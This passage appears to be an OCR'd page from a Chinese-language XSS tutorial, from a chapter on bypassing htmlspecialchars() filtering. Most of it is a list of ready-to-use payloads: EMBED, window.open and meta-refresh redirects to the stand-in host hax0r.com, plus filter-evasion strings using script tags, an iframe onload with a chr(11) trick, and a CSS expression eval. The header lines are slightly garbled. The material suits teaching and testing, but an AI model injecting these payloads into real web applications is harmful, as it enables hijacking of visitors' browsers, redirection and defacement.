F
PSNETLAB
HAKTEKV 5
The thing that I can do, is just bowsing and typing
<EMBED SRC=http://hax0r.com/Haxored.swf>
其他還有 redirection:
Code <script>window.open( "http://www.hax0r.com/Haxored.html" )</script>
或是這個:
Code <meta http-equiv="refresh" content="0; url=http://hax0r.com/Haxored.html" />
第六章–繞過篩檢代碼
事實上要繞過 htmlspecialchars() 並不簡單
這裡舉例一些繞過的方法:
Code
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0;
URL=http://;URL=javascript:alert('XSS');\">

<META HTTP-EQUIV=\"refresh\"
CONTENT=\"0;url=javascript:alert('XSS');\">

'">><marquee><h1>XSS</h1></marquee>

'">><script>alert('XSS')</script>

'>><marquee><h1>XSS</h1></marquee>

"><script alert(String.fromCharCode(88,83,83))</script>

<iframe<?php echo chr(11)?> onload=alert('XSS')></iframe>

<div
style="x:expression((window.r==1)?'':eval('r=1;alert(String.fromCharCo
de(88,83,83));'))">
7/13